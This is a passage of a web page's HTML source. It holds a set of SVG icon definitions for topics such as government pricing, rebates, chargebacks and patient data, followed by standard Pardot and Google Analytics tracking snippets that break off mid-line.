<symbol id=":gp" viewBox="0 0 54.45 52.98"><defs/><title>icon-payer-government-pricing</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="47.03 19.73 7.41 19.73 27.22 1 47.03 19.73"/><rect class="cls-1" x="4.21" y="19.73" width="46.03" height="3.87"/><rect class="cls-1" x="4.21" y="44.23" width="46.03" height="3.87"/><rect class="cls-1" x="1" y="48.1" width="52.45" height="3.87"/><rect class="cls-1" x="9.63" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="20.03" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="30.42" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="40.82" y="23.6" width="4" height="20.62"/><path class="cls-1" d="M25,13.36a2.25,2.25,0,1,0,2.24-2.24,2.24,2.24,0,1,1,2.25-2.24"/><line class="cls-1" x1="27.22" y1="6.64" x2="27.22" y2="5.42"/><line class="cls-1" x1="27.22" y1="16.82" x2="27.22" y2="15.61"/></g></g></symbol>
<symbol id=":rebate-management" viewBox="0 0 60.78 31.73"><defs/><title>icon-payer-rebate-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M1,27.73H5C17.72,27.73,17.72,4,30.39,4S43.06,27.73,55.74,27.73h4"/><polyline class="cls-1" points="4 30.73 1 27.73 4 24.73"/><polyline class="cls-1" points="56.78 1 59.78 4 56.78 7.01"/><path class="cls-1" d="M59.78,4h-4C43.06,4,43.06,27.73,30.39,27.73S17.72,4,5,4H1"/><path class="cls-1" d="M27,19.24a3.37,3.37,0,1,0,3.37-3.37,3.37,3.37,0,1,1,3.37-3.37"/><line class="cls-1" x1="30.39" y1="9.13" x2="30.39" y2="7.06"/><line class="cls-1" x1="30.39" y1="24.67" x2="30.39" y2="22.61"/></g></g></symbol>
<symbol id=":gear-resources" viewBox="0 0 57.49 57.49"><g id="gear-resources" transform="translate(-288.115 -128.5)"><path id="Path_867" data-name="Path 867" d="M344.1,151.05l-3.6-8.689-5.287,1.759a22.47,22.47,0,0,0-5.236-5.229l1.761-5.292-8.689-3.6-2.5,4.989a22.381,22.381,0,0,0-7.4-.005L310.665,130l-8.69,3.6,1.761,5.287a22.442,22.442,0,0,0-5.229,5.238l-5.292-1.763-3.6,8.689,4.987,2.5a22.428,22.428,0,0,0,0,7.4l-4.984,2.495,3.6,8.689,5.287-1.761a22.4,22.4,0,0,0,5.237,5.229l-1.761,5.292,8.689,3.6,2.5-4.987a22.468,22.468,0,0,0,7.4.005l2.494,4.982,8.689-3.6-1.759-5.287a22.436,22.436,0,0,0,5.229-5.236l5.292,1.763,3.6-8.69-4.989-2.495a22.379,22.379,0,0,0,.005-7.4Z" transform="translate(0)"/><path id="Path_868" data-name="Path 868" d="M317.931,149.353a8.966,8.966,0,1,1-8.965-8.968A8.966,8.966,0,0,1,317.931,149.353Z" transform="translate(8.239 8.239)"/></g></symbol>
<symbol id=":chargeback" viewBox="0 0 46.8 53.6"><title>Asset 1</title><g> <g id="Layer_1-2"> <path class="st0" d="M19.3,30.8c-0.1,2.3,1.6,4.2,3.9,4.3s4.2-1.6,4.3-3.9c0-0.1,0-0.3,0-0.4c0-5.7-8.2-2.4-8.2-8.1 c-0.1-2.3,1.6-4.2,3.9-4.3c2.3-0.1,4.2,1.6,4.3,3.9c0,0.1,0,0.3,0,0.4"/> <line class="st0" x1="23.4" y1="17.6" x2="23.4" y2="15.8"/> <line class="st0" x1="23.4" y1="35.9" x2="23.4" y2="37.6"/> <circle class="st0" cx="23.4" cy="26.7" r="14.7"/> <path class="st0" d="M23.4,4.6c12.4,0,22.4,10.1,22.3,22.5c0,9.8-6.4,18.4-15.7,21.3"/> <path class="st0" d="M16.3,5.7C4.6,9.6-1.8,22.3,2.1,34c3,9.2,11.6,15.3,21.3,15.3"/> <polyline class="st1" points="26.1,8.4 22.4,4.6 26.1,0.8 "/> <polyline class="st1" points="20.7,45.2 24.5,49 20.7,52.8 "/> </g> </g></symbol>
<symbol id=":effective" viewBox="0 0 92.9 70.9"><title>hand</title><g id="effective" transform="translate(-380.695 -330.16)"> <path id="Path_1115" d="M413.6,358.7l-6.6,3.8v23.6l20.4,11.8l20.4-11.8v-23.6l-6.6-3.8"/> <line id="Line_147" class="st0" x1="427.4" y1="371" x2="427.4" y2="341.4"/> <circle id="Ellipse_43" cx="427.4" cy="337.1" r="4.3"/> <circle id="Ellipse_44" cx="398.3" cy="348.1" r="4.3"/> <path id="Path_1116" d="M420.1,381v-32.9h-17.5"/> <circle id="Ellipse_45" cx="456.5" cy="348.1" r="4.3"/> <path id="Path_1117" d="M434.7,381v-32.9h17.5"/> </g></symbol>
<symbol id=":grow" viewBox="0 0 92.9 70.9"><title>hand</title><g id="grow" transform="translate(-522.09 -413.146)"> <path id="Path_1155" d="M569.8,447.1l-34.7-8.1l66.6-23.9l-23.9,66.6L569.8,447.1z"/> </g></symbol>
<symbol id=":hackathon" viewBox="0 0 92.9 70.9"><title>hand</title><g id="hackathon" transform="translate(-453.932 -406.601)"> <path id="Path_1152" d="M519.9,438.8c0-11.2-9.1-20.4-20.3-20.4c-11.2,0-20.4,9.1-20.4,20.3c0,7.7,4.3,14.7,11.1,18.2v10.4h18.5 v-10.4C515.6,453.4,519.9,446.4,519.9,438.8z"/> <path id="Path_1153" d="M508.8,467.3c0,5.1-4.2,9.2-9.3,9.2c-5.1,0-9.2-4.1-9.2-9.2H508.8z"/> <line id="Line_155" class="st0" x1="490.4" y1="462.7" x2="508.8" y2="462.7"/> <line id="Line_156" class="st0" x1="491.6" y1="471.9" x2="507.6" y2="471.9"/> <path id="Path_1154" d="M501.5,462.7v-25.3c0-1.5,1.2-2.7,2.7-2.7l0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v2.1c0,1.5-1.2,2.7-2.7,2.7 l0,0h-12.2c-1.5,0-2.7-1.2-2.7-2.7v-2.1c0-1.5,1.2-2.7,2.7-2.7c0,0,0,0,0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v25.3"/> <line id="Line_157" class="st0" x1="499.6" y1="414.5" x2="499.6" y2="407.5"/> <line id="Line_158" class="st0" x1="487.5" y1="417.8" x2="483.9" y2="411.7"/> <line id="Line_159" class="st0" x1="478.6" y1="426.6" x2="472.5" y2="423.1"/> <line id="Line_160" class="st0" x1="475.3" y1="438.8" x2="468.3" y2="438.8"/> <line id="Line_161" class="st0" x1="478.6" y1="450.9" x2="472.5" y2="454.4"/> <line id="Line_162" class="st0" x1="511.7" y1="417.8" x2="515.2" y2="411.7"/> <line id="Line_163" class="st0" x1="520.6" y1="426.6" x2="526.7" y2="423.1"/> <line id="Line_164" class="st0" x1="523.8" y1="438.8" x2="530.9" y2="438.8"/> <line id="Line_165" class="st0" x1="520.6" y1="450.9" x2="526.7" y2="454.4"/> </g></symbol>
<symbol id=":impact" viewBox="0 0 92.9 70.9"><title>hand</title><g id="impact" transform="translate(-207.797 -334.994)"> <circle id="Ellipse_39" cx="253.4" cy="370.6" r="33.6"/> <circle id="Ellipse_40" cx="253.4" cy="370.6" r="21.1"/> <circle id="Ellipse_41" cx="253.4" cy="370.6" r="8.3"/> <line id="Line_142" class="st0" x1="286.6" y1="337.4" x2="259.3" y2="364.8"/> <path id="Path_1103" d="M276.8,337.4h9.8v9.8"/> <line id="Line_143" class="st0" x1="220.2" y1="337.4" x2="247.6" y2="364.8"/> <path id="Path_1104" d="M220.2,347.3v-9.8h9.8"/> <line id="Line_144" class="st0" x1="220.2" y1="403.8" x2="247.6" y2="376.5"/> <path id="Path_1105" d="M230.1,403.8h-9.8V394"/> <line id="Line_145" class="st0" x1="286.6" y1="403.8" x2="259.3" y2="376.5"/> <path id="Path_1106" d="M286.6,394v9.8h-9.8"/> </g></symbol>
<symbol id=":indy" viewBox="0 0 92.9 70.9"><title>hand</title><g id="indy" transform="translate(-360.889 -414.901)"> <circle id="Ellipse_52" cx="377.9" cy="427.6" r="8.3"/> <path id="Path_1149" d="M388.3,455.6v-9c0.1-5.8-4.5-10.5-10.2-10.8c-5.8-0.1-10.5,4.5-10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8,3.9,8.8,8.8,8.8c0,0,0,0,0,0h13.9v18.8h9.3v-18.8l0,0c0-5.1-4.1-9.3-9.3-9.3L388.3,455.6z"/> <circle id="Ellipse_53" cx="435.8" cy="427.6" r="8.3"/> <path id="Path_1150" d="M425.4,455.6v-9c-0.1-5.8,4.5-10.5,10.2-10.8c5.8-0.1,10.5,4.5,10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8-3.9,8.8-8.8,8.8h-13.9v18.8h-9.3v-18.8l0,0c0-5.1,4.1-9.3,9.3-9.3H425.4z"/> <rect id="Rectangle_172" x="394.3" y="445.7" width="25.2" height="5"/> <rect id="Rectangle_173" x="404.7" y="450.7" width="4.4" height="33"/> <path id="Path_1151" d="M416.6,430l1.9,1.3c-0.2,0.8-0.5,1.7-0.8,2.5l-2.2-0.1c-0.4,0.6-0.8,1.3-1.3,1.8l0.8,2.1 c-0.6,0.6-1.3,1.1-2.1,1.5l-1.8-1.4c-0.7,0.3-1.4,0.5-2.1,0.7l-0.6,2.1c-0.9,0.1-1.7,0.1-2.6,0l-0.6-2.1c-0.7-0.2-1.4-0.4-2.1-0.7 l-1.8,1.4c-0.8-0.4-1.5-0.9-2.1-1.5l0.7-2.1c-0.5-0.5-0.9-1.2-1.3-1.8l-2.2,0.1c-0.4-0.8-0.6-1.6-0.8-2.5l1.9-1.3 c-0.1-0.7-0.1-1.5,0-2.2l-1.9-1.3c0.2-0.8,0.5-1.7,0.8-2.5l2.2,0.1c0.4-0.6,0.8-1.3,1.3-1.8l-0.7-2.1c0.6-0.6,1.3-1.1,2.1-1.5 l1.8,1.4c0.7-0.3,1.4-0.5,2.1-0.7l0.6-2.1c0.9-0.1,1.7-0.1,2.6,0l0.6,2.1c0.7,0.1,1.4,0.4,2.1,0.7l1.8-1.4c0.8,0.4,1.5,0.9,2.1,1.5 l-0.8,2.1c0.5,0.5,0.9,1.2,1.3,1.8l2.2-0.1c0.4,0.8,0.6,1.6,0.8,2.5l-1.9,1.3C416.6,428.5,416.6,429.3,416.6,430L416.6,430z M406.9,423.6c-2.9,0-5.3,2.4-5.3,5.3s2.4,5.3,5.3,5.3c2.9,0,5.3-2.4,5.3-5.3c0,0,0,0,0,0C412.2,426,409.8,423.6,406.9,423.6 C406.9,423.6,406.9,423.6,406.9,423.6L406.9,423.6z"/> </g></symbol>
<symbol id=":loan" viewBox="0 0 92.9 70.9"><title>hand</title><g id="loan" transform="translate(-196.048 -408.311)"> <path id="Path_1142" d="M248.7,436.7l34.7,9.3l-41,11l-41-11l34.7-9.3"/> <path id="Path_1143" d="M220.9,451.2l21.5,5.7l21.5-5.7v20l-21.5,5.7l-21.5-5.7V451.2z"/> <rect id="Rectangle_171" x="229.4" y="444" width="26" height="4.1"/> <circle id="Ellipse_48" cx="242.4" cy="424" r="14.2"/> <line id="Line_152" class="st0" x1="277.2" y1="447.7" x2="277.2" y2="462.3"/> <path id="Path_1144" d="M277.2,476.9l-4.3-4.3l4.3-10.3l4.3,10.3L277.2,476.9z"/> <g id="Group_369"> <path id="Path_1145" d="M238.5,427.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9c0-2.1-1.7-3.9-3.9-3.9c0,0,0,0,0,0 c-2.1,0-3.9-1.7-3.9-3.9s1.7-3.9,3.9-3.9s3.9,1.7,3.9,3.9l0,0"/> <line id="Line_153" class="st0" x1="242.4" y1="416.2" x2="242.4" y2="413.3"/> <line id="Line_154" class="st0" x1="242.4" y1="434.6" x2="242.4" y2="431.8"/> </g> </g></symbol>
<symbol id=":parental" viewBox="0 0 92.9 70.9"><title>hand</title><g id="parental" transform="translate(-284.302 -418.311)"> <circle id="Ellipse_49" cx="308.8" cy="431.2" r="11.5"/> <path id="Path_1146" d="M325.3,453.5c-3.9-9.1-14.4-13.3-23.5-9.5c-6.6,2.8-10.9,9.3-10.9,16.5v22.7h26.9"/> <circle id="Ellipse_50" cx="352.3" cy="431.2" r="11.5"/> <path id="Path_1147" d="M343.3,483.2h26.9v-22.7c0-9.9-8-17.9-17.9-17.9c-7.1,0-13.6,4.3-16.4,10.8"/> <circle id="Ellipse_51" cx="330.6" cy="459.7" r="8.2"/> <path id="Path_1148" d="M343.3,480.5c0.1-7-5.5-12.8-12.5-12.9c-7-0.1-12.8,5.5-12.9,12.5c0,0.1,0,0.3,0,0.4v7h25.5V480.5z"/> </g></symbol>
<symbol id=":accountable" viewBox="0 0 92.9 70.9"><title>hand</title><g id="accountable" transform="translate(-446.841 -331.16)"> <circle id="Ellipse_46" cx="493" cy="339.9" r="6.8"/> <line id="Line_148" class="st0" x1="493" y1="346.7" x2="493" y2="399.4"/> <line id="Line_149" class="st0" x1="470.7" y1="399.4" x2="515.3" y2="399.4"/> <line id="Line_150" class="st0" x1="486.2" y1="339.9" x2="468.2" y2="339.9"/> <path id="Path_1118" d="M480.1,364.7c0,6.6-5.4,12-12,12c-6.6,0-12-5.4-12-12H480.1z"/> <path id="Path_1119" d="M456.2,364.7l12-24.9l12,24.9"/> <line id="Line_151" class="st0" x1="499.8" y1="339.9" x2="517.9" y2="339.9"/> <path id="Path_1120" d="M505.9,364.7c0,6.6,5.4,12,12,12c6.6,0,12-5.4,12-12H505.9z"/> <path id="Path_1121" d="M529.9,364.7l-12-24.9l-12,24.9"/> </g></symbol>
<symbol id=":belong" viewBox="0 0 92.9 70.9"><title>hand</title><g id="belong" transform="translate(-514.831 -329.458)"> <circle id="Ellipse_47" cx="560.7" cy="348.1" r="16.6"/> <path id="Path_1122" d="M587.7,391.7c0-14.9-12.1-27-27-27c-14.9,0-27,12.1-27,27v6.6h54.1V391.7z"/> <path id="Path_1123" d="M570,374.6c-2.4-2.4-6.2-2.4-8.6,0c0,0,0,0,0,0l-0.8,0.8l-0.8-0.8c-2.3-2.4-6.2-2.5-8.6-0.1 c-2.4,2.3-2.5,6.2-0.1,8.6c0,0,0.1,0.1,0.1,0.1l9.4,9.4l9.4-9.4C572.4,380.8,572.4,377,570,374.6C570,374.6,570,374.6,570,374.6z"/> </g></symbol>
<symbol id=":diverse" viewBox="0 0 92.9 70.9"><title>hand</title><g id="diverse" transform="translate(-322.765 -334.87)"> <path id="Path_1111" class="st0" d="M375.7,392.6c10.9-4.2,18-14.7,18-26.3"/> <path id="Path_1112" class="st0" d="M337.8,360.9c-2.7,13.9,5.4,27.7,18.8,32.2"/> <path id="Path_1113" class="st0" d="M389.7,351.7c-8-13.4-25.4-17.7-38.8-9.6c-0.3,0.2-0.6,0.4-0.9,0.6"/> <circle id="Ellipse_42" class="st0" cx="342" cy="350.6" r="11.2"/> <rect id="Rectangle_160" x="356.6" y="385" class="st0" width="19.1" height="19.1"/> <path id="Path_1114" class="st0" d="M380.6,366.3l13.1-21.1l13.1,21.1H380.6z"/> </g></symbol>
<symbol id=":challenge" viewBox="0 0 92.9 70.9"><style type="text/css"> .st0{fill:none;} </style><title>hand</title><g id="challenge" transform="translate(-255.762 -335.37)"> <path id="Path_1107" d="M325.7,403.1l-29.5-40.6l-29.5,40.6L325.7,403.1z"/> <path id="Path_1108" d="M337.2,403.1l-18.5-25.5l-5.7,7.9l12.8,17.6L337.2,403.1z"/> <line id="Line_146" class="st0" x1="296.3" y1="362.6" x2="296.3" y2="338.8"/> <rect id="Rectangle_159" x="296.3" y="343.4" width="12.4" height="11.2"/> <path id="Path_1109" d="M314,359.5h-12.4v-4.9h7.1v-6.4h5.3V359.5z"/> <path id="Path_1110" d="M286.4,376.2l4.3,6l4-5.4l5.2,7.1l5.9-8.2"/> </g></symbol>
<symbol id=":gtn" viewBox="0 0 67.69 64.21"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="31.41" y1="32.8" x2="31.41" y2="62.96"/><path class="cls-1" d="M31.41,32.8,52.73,54.12A30.15,30.15,0,1,1,31.41,2.65Z"/><line class="cls-1" x1="1.25" y1="32.8" x2="31.41" y2="32.8"/><path class="cls-1" d="M36.29,1.25A30.16,30.16,0,0,1,57.61,52.73L36.29,31.41Z"/><line class="cls-1" x1="37.29" y1="32.41" x2="58.61" y2="11.08"/><line class="cls-1" x1="42.23" y1="37.34" x2="62.71" y2="16.86"/><line class="cls-1" x1="36.29" y1="23.53" x2="53.31" y2="6.51"/><line class="cls-1" x1="36.29" y1="13.65" x2="46.8" y2="3.14"/><line class="cls-1" x1="47.17" y1="42.28" x2="65.51" y2="23.94"/><line class="cls-1" x1="52.11" y1="47.22" x2="66.4" y2="32.92"/></g></g></symbol>
<symbol id=":forecasts" viewBox="0 0 62.66 67.48"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="34.65 59.78 1.25 59.78 1.25 1.25 29.74 1.25 46.03 17.55 46.03 32.77"/><polygon class="cls-1" points="29.74 1.25 29.74 17.55 46.03 17.55 29.74 1.25"/><path class="cls-1" d="M27.73,49.9a12.59,12.59,0,1,1,7.83-16"/><line class="cls-1" x1="23.64" y1="25.39" x2="23.64" y2="37.98"/><line class="cls-1" x1="23.64" y1="37.98" x2="29.44" y2="39.7"/><line class="cls-1" x1="23.64" y1="37.98" x2="14.16" y2="46.26"/><line class="cls-1" x1="16.94" y1="27.33" x2="23.64" y2="37.98"/><circle class="cls-1" cx="42.26" cy="47.09" r="14.8"/><line class="cls-1" x1="52.73" y1="57.55" x2="61.41" y2="66.23"/><path class="cls-1" d="M48.19,53a8.38,8.38,0,0,1-11.85,0"/><line class="cls-1" x1="9.34" y1="12.78" x2="21.42" y2="12.78"/><line class="cls-1" x1="9.34" y1="17.54" x2="16.88" y2="17.54"/></g></g></symbol>
<symbol id=":patient-data-ag" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><path d="M10.6,14.2a4.3,4.3,0,0,1-4.2,4.4A4.3,4.3,0,0,1,6.2,10h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><path d="M10.6,30.2a4.2,4.2,0,0,1-4.2,4.2h0a4.2,4.2,0,0,1-4.3-4.1h0a4.3,4.3,0,1,1,8.5-1.3A2.9,2.9,0,0,1,10.6,30.2Z"/><path d="M10.6,46.1a4.3,4.3,0,0,1-4.2,4.4,4.3,4.3,0,0,1-.2-8.6h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><rect x="22.3" y="25.2" width="14.2" height="10.43"/><polyline points="10.6 14.2 25.9 14.2 25.9 25.2"/><polyline points="10.6 46.1 25.9 46.1 25.9 35.5"/><path d="M48.6,14.2A4.3,4.3,0,1,0,53,10h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><path d="M48.6,30.2a4.4,4.4,0,0,0,4.9,3.6,4.2,4.2,0,0,0,3.6-3.6,4.4,4.4,0,0,0-3.6-4.9,4.3,4.3,0,0,0-4.9,3.6A2.9,2.9,0,0,0,48.6,30.2Z"/><path d="M48.6,46.1A4.3,4.3,0,1,0,53,41.9h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><polyline points="48.6 14.2 33.3 14.2 33.3 25.2"/><polyline points="48.6 46.1 33.3 46.1 33.3 35.5"/></g></g></g></symbol>
<symbol id=":refined-patient" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><circle class="cls-1" cx="7.2" cy="7" r="5"/><path class="cls-1" d="M7.2,25.1a5,5,0,0,1,5,5,5,5,0,0,1-5,5.1,5.1,5.1,0,0,1-5.1-5.1A5,5,0,0,1,7.2,25.1Z"/><circle class="cls-1" cx="7.2" cy="53.2" r="5"/><rect class="cls-1" x="35.3" y="14.3" width="4.7" height="31.61"/><line class="cls-1" x1="12.2" y1="30.1" x2="35.3" y2="30.1"/><line class="cls-1" x1="40" y1="30.1" x2="58" y2="30.1"/><polyline class="cls-1" points="53 25.1 58 30.1 53 35.2"/><path class="cls-1" d="M12.2,7h2.9a8.7,8.7,0,0,1,8.7,8.7h0A8.3,8.3,0,0,0,32,24h3.3"/><path class="cls-1" d="M12.2,53.2h2.9a8.7,8.7,0,0,0,8.7-8.7h0a8.6,8.6,0,0,1,8.6-8.6h2.9"/></g></g></g></symbol>
<symbol id=":gtn-analytics" viewBox="0 0 41.1 41.3"><rect x="8.9" y="10.5" class="st0" width="5.3" height="13.9"/><rect x="20" y="15" class="st0" width="5.3" height="16"/><rect x="31" y="9.8" class="st0" width="5.3" height="17.1"/><line class="st0" x1="11.6" y1="10.5" x2="11.6" y2="7.3"/><line class="st0" x1="11.6" y1="31" x2="11.6" y2="24.4"/><line class="st0" x1="22.6" y1="15" x2="22.6" y2="11.9"/><line class="st0" x1="22.6" y1="34.2" x2="22.6" y2="31"/><line class="st0" x1="33.6" y1="9.8" x2="33.6" y2="5.4"/><line class="st0" x1="36.6" y1="39.7" x2="36.6" y2="37.5"/><line class="st0" x1="30.9" y1="39.7" x2="30.9" y2="37.5"/><line class="st0" x1="25.1" y1="39.7" x2="25.1" y2="37.5"/><line class="st0" x1="19.4" y1="39.7" x2="19.4" y2="37.5"/><line class="st0" x1="13.7" y1="39.7" x2="13.7" y2="37.5"/><line class="st0" x1="8" y1="39.7" x2="8" y2="37.5"/><line class="st0" x1="1.7" y1="33.4" x2="3.8" y2="33.4"/><line class="st0" x1="1.7" y1="27.7" x2="3.8" y2="27.7"/><line class="st0" x1="1.7" y1="22" x2="3.8" y2="22"/><line class="st0" x1="1.7" y1="16.3" x2="3.8" y2="16.3"/><line class="st0" x1="1.7" y1="10.6" x2="3.8" y2="10.6"/><line class="st0" x1="1.7" y1="4.8" x2="3.8" y2="4.8"/><line class="st0" x1="33.6" y1="33.2" x2="33.6" y2="26.9"/><polyline class="st0" points="1.7,1.6 1.7,39.7 39.2,39.7 "/></symbol>
<symbol id=":icon-blog" viewBox="0 0 58.3 57.5"><g id="icon-blog"><path id="Path_856" data-name="Path 856" class="cls-1" d="M37.5,5.2H54.6a2.2,2.2,0,0,1,2.2,2.2V41a2.2,2.2,0,0,1-2.2,2.2H3.7A2.2,2.2,0,0,1,1.5,41V7.4A2.2,2.2,0,0,1,3.7,5.2H14.4"/><path id="Path_857" data-name="Path 857" class="cls-1" d="M14.4,10.5h-8V37.9H51.9V10.5H42.8"/><rect id="Rectangle_132" data-name="Rectangle 132" class="cls-1" x="24.7" y="43.2" width="8.9" height="7.76"/><path id="Path_858" data-name="Path 858" class="cls-1" d="M42.4,56V53.9a3,3,0,0,0-3-2.9H18.9a3.1,3.1,0,0,0-3,2.9V56Z"/><path id="Path_859" data-name="Path 859" class="cls-1" d="M43.9,37.9H14.4V1.5H33.8L43.9,11.6Z"/><path id="Path_860" data-name="Path 860" class="cls-1" d="M33.8,1.5V11.6H43.9Z"/><line id="Line_99" data-name="Line 99" class="cls-1" x1="27.9" y1="11.6" x2="21" y2="11.6"/><line id="Line_100" data-name="Line 100" class="cls-1" x1="35.5" y1="17" x2="21" y2="17"/><line id="Line_101" data-name="Line 101" class="cls-1" x1="37.7" y1="22.4" x2="21" y2="22.4"/><line id="Line_102" data-name="Line 102" class="cls-1" x1="36.3" y1="27.7" x2="21" y2="27.7"/></g></symbol>
<symbol id=":map3" viewBox="0 0 84 80"><g id="map" transform="translate(-1.22 -0.023)"> <path id="Path_1528" class="st0" d="M31.5,39.3H16.8c-1,0-2,0.3-2.8,1c-0.7,0.6-1.2,1.4-1.5,2.3L3.5,73.3c-0.1,0.3-0.1,0.6-0.1,0.9 c0,1,0.4,1.9,1.2,2.6c0.6,0.5,1.2,0.9,1.9,1.1c0.4,0.1,0.9,0.2,1.3,0.2h71c0.4,0,0.9-0.1,1.3-0.2c0.7-0.2,1.4-0.6,1.9-1.1 c0.7-0.6,1.2-1.6,1.2-2.6c0-0.3,0-0.6-0.1-0.9l-9.1-30.7c-0.3-0.9-0.8-1.7-1.5-2.3c-0.8-0.7-1.8-1-2.8-1H54.5 M43.3,2 c9.3,0,16.9,7.6,16.9,16.9c0,2.6-0.6,5.2-1.8,7.5c-2.2,4.3-13.2,11.9-15.1,20.1c-3.1-8-12.9-15.8-15.1-20.1 C24.1,18,27.5,7.9,35.8,3.8C38.1,2.6,40.7,2,43.3,2z M43.3,10.3c4.6,0,8.4,3.7,8.4,8.4c0,4.6-3.7,8.4-8.4,8.4S35,23.3,35,18.7 c0,0,0,0,0,0C35,14,38.7,10.3,43.3,10.3L43.3,10.3z"/> <path id="Path_1529" class="st1" d="M14.8,76.8c-2.6-6.6-1.4-11.4,1-13.9c4.8-4.9,19.1,3.3,29.4,4.1c8.8,0.7,17.3,2.1,20-4 c3.3-7.6-0.9-8.5-5.8-9.8c-3.5-1.1-7.2-2-10.9-2.4c-2.4,0-5.7-0.4-5.3-4.4"/> </g></symbol>
<symbol id=":map" viewBox="0 0 85.22 81.365"><g id="map" transform="translate(-1.22 -0.023)"><path id="Path_1528" data-name="Path 1528" class="cls-1" d="M31.608,40H16.319a4.439,4.439,0,0,0-2.933,1.058,4.906,4.906,0,0,0-1.523,2.374l-9.5,32.014a3.407,3.407,0,0,0-.146.974A3.6,3.6,0,0,0,3.455,79.1,4.959,4.959,0,0,0,5.474,80.2a5.085,5.085,0,0,0,1.348.186H80.838a5.142,5.142,0,0,0,1.345-.184A4.942,4.942,0,0,0,84.2,79.1a3.618,3.618,0,0,0,1.235-2.678,3.4,3.4,0,0,0-.146-.972L75.8,43.432a4.888,4.888,0,0,0-1.527-2.372A4.425,4.425,0,0,0,71.342,40H55.574M43.947,1.023A17.594,17.594,0,0,1,59.682,26.47c-2.265,4.525-13.716,12.4-15.735,20.954C40.67,39.12,30.475,30.995,28.21,26.47A17.594,17.594,0,0,1,43.947,1.023Zm0,8.678a8.714,8.714,0,1,1-8.713,8.713A8.713,8.713,0,0,1,43.947,9.7Z" transform="translate(0 0)"/><path id="Path_1529" data-name="Path 1529" class="cls-2" d="M8.753,54.872c-2.687-6.865-1.5-11.865,1.068-14.46,5.025-5.075,19.892,3.494,30.7,4.312,9.2.695,18.1,2.174,20.856-4.12,3.461-7.894-.889-8.9-6.006-10.213-2.028-.517-7.923-2.445-11.36-2.512-2.462-.046-5.912-.428-5.5-4.612" transform="translate(5.439 24.157)"/></g></symbol>
<symbol id=":brochure" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
<symbol id=":script-management" viewBox="0 0 48.99 54.8"><g id="Layer_1-2"><path class="cls-2" d="m10.63,7.29H2.7c-1.21,0-2.2.99-2.2,2.2v42.61c0,1.21.99,2.2,2.2,2.2h33.89c1.21,0,2.2-.99,2.2-2.2v-6.74"/><path class="cls-2" d="m28.67,7.29h7.92c1.21,0,2.2.99,2.2,2.2v15.62"/><circle class="cls-2" cx="19.64" cy="4.9" r="1.99"/><path class="cls-2" d="m27.03,4.44h-2.98c-.23-2.21-2.08-3.94-4.35-3.94s-4.12,1.73-4.35,3.94h-3.08c-.9,0-1.63.73-1.63,1.63v4.1c0,.55.45,1,1,1h16.04c.55,0,1-.45,1-1v-4.1c0-.9-.73-1.63-1.63-1.63Z"/><line class="cls-1" x1="6.49" y1="17.3" x2="32.79" y2="17.3"/><line class="cls-1" x1="6.49" y1="24.42" x2="27.79" y2="24.42"/><line class="cls-1" x1="6.49" y1="31.55" x2="23.54" y2="31.55"/><line class="cls-1" x1="6.49" y1="38.68" x2="23.54" y2="38.68"/><line class="cls-1" x1="6.49" y1="45.8" x2="26.88" y2="45.8"/><circle class="cls-2" cx="38.35" cy="35.23" r="10.14"/><polyline class="cls-1" points="33 35.49 36.48 38.83 43.7 31.64"/></g></symbol>
<symbol id=":news" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
</svg></div>

    <script type="text/javascript">
    piAId = '142701';
    piCId = '2305';
    
    (function() {
    	function async_load(){
    		var s = document.createElement('script'); s.type = 'text/javascript';
    		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
    		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
    	}
    	if(window.attachEvent) { window.attachEvent('onload', async_load); }
    	else { window.addEventListener('load', async_load, false); }
    })();
    </script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
